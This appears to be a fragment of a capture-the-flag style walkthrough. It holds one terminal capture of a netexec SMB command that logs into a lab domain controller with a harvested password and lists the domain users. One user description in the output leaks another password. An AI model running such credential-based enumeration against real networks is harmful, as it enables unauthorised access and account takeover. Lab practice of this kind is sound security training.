 ❯ netexec smb 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 2 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 2 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 2
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 2
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA